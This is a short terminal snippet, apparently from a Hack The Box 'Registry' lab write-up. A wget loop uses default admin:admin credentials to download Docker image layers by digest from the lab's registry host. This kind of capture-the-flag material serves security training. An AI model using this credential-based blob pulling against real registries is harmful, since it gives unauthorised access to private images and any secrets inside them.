 root@kali:~/HTB/boxes/linux/Registry/dokerdump# while read x; do
> wget --no-check-certificate "https://admin:admin@docker.registry.htb/v2/bolt-image/blobs/${x}"
> done << DLD
> sha256:302bfcb3f10c386a25a58913917257bd2fe772127e36645192fa35e4c6b3c66b
> sha256:3f12770883a63c833eab7652242d55a95aea6e2ecd09e21c29d7d7b354f3d4ee
> sha256:02666a14e1b55276ecb9812747cb1a95b78056f1d202b087d71096ca0b58c98c
> sha256:c71b0b975ab8204bb66f2b659fa3d568f2d164a620159fc9f9f185d958c352a7
> sha256:2931a8b44e495489fdbe2bccd7232e99b182034206067a364553841a1f06f791
> sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
> sha256:f5029279ec1223b70f2cbb2682ab360e1837a2ea59a8d7ff64b38e9eab5fb8c0
> sha256:d9af21273955749bb8250c7a883fcce21647b54f5a685d237bc6b920a2ebad1a
> sha256:8882c27f669ef315fc231f272965cd5ee8507c0f376855d6f9c012aae0224797
> sha256:f476d66f540886e2bb4d9c8cc8c0f8915bca7d387e536957796ea6c2f8e7dfff
> DLD